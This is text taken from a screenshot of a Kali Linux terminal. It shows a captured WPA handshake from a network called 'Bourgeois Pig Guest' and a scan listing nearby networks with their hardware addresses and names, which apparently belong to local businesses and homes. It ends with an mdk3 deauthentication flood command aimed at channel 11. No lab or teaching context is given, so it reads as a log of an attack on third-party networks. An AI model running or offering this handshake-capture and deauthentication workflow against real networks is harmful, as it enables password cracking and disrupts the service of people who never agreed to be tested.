 root@kali: ~/Desktop
File Edit View Search Terminal Help
d: 54 s ][ 2018-12-24 03:11 ][ WPA handshake: DE:F2:86:EC:CA:A0
CH 11 ][ Elapsed: 2 mins ][ 2018-12-24 03:12 ][ WPA handshake: DE:F2:86:EC:CA:A0
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 4:CA
00:02:6F:D2:F8:1C -63 0 15 6 0 11 130 WPA2 CCMP PSK Franklin Lower
90:27:E4:5E:8C:D7 -63 0 94 0 0 11 195 WPA2 CCMP PSK SpanishWiFi
C0:8A:DE:B9:CD:D8 -60 0 19 0 0 11 130 OPN SpectrumWiFi
C0:8A:DE:F9:CD:D8 -60 0 23 0 0 11 130 OPN TWCWiFi
C0:8A:DE:79:CD:D8 -60 0 17 0 0 11 130 WPA2 CCMP MGT SpectrumWiFi Plus
C0:8A:DE:39:CD:D9 -60 0 19 0 0 11 130 WPA2 CCMP MGT TWCWiFi-Passpoint
C0:8A:DE:39:CD:D8 -60 0 16 0 0 11 130 OPN CableWiFi
F8:18:97:FE:D0:2D -54 0 452 480 0 11 130 WPA2 CCMP PSK Hyla Hair 2.4G
D6:04:CD:BD:33:A1 -52 0 516 3131 0 11 130 WPA2 CCMP PSK DirtyLittleBirdyFeet
D4:04:CD:BD:33:A0 -50 0 523 3 0 11 130 WPA2 CCMP PSK ATT73qDwuI
90:72:40:23:3C:C6 -42 0 499 1 0 11 195 WPA2 CCMP PSK Suicidegirls
DE:F2:86:EC:CA:A0 -40 0 530 1889 0 11 195 WPA2 CCMP PSK Bourgeois Pig Guest
DC:A4:CA:EC:86:F2 -40 0 528 15 0 11 195 WPA2 CCMP PSK BPnet
root@kali: ~/Desktop
File Edit View Search Terminal Help
^C
root@kali:~/Desktop# mdk3 wlan0mon d -c 11